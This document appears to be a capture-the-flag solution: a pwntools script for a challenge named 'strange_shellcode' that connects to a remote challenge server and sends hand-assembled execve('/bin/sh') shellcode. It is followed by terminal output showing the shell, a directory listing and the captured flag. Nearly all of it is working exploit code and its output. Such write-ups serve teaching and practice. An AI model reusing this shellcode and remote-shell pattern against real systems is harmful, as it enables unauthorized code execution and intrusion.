 1 from pwn import *
2
3 context(os='linux', arch='amd64',log_level='debug')
4 #p = process("./strange_shellcode")
5 p = remote("124.221.156.93", 32908)
6 shellcode = (
7 b"\x48\x83\xC7\x0A" # add rdi, 10
8 b"\x31\xC0" # xor eax, eax
9 b"\xB0\x3B" # mov al, 0x3b
10 b"\x0F\x05" # syscall
11 b"/bin/sh\0" # 字符串
12 )
13 #attach(p)
14 p.sendlineafter(b'secret?\n',shellcode)
15
16 p.interactive()
问题 输出 调试控制台 终端 端口
b'lib64\n'
b'strange_shellcode\n'
bin
dev
flag
lib
lib32
lib64
strange_shellcode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{fbe9e503-cd58-4cfc-8b32-66aaf89fc35a}\n'
flag{fbe9e503-cd58-4cfc-8b32-66aaf89fc35a}